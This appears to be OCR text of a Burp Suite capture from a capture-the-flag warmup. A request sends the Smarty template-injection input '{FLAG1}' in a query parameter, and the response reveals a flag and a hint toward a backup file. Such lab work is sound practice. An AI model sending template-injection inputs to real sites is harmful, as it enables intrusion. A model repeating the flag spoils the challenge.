 Request
Pretty Raw Hex \n
1 GET /?name={FLAG1} HTTP/1.1
2 Host: 103.162.14.116:10007
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sun, 17 Dec 2023 11:48:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 67
7
8 KCSC hello fen, KCSC{warmup01_begin_using_smarty} //
/flag2.php.bak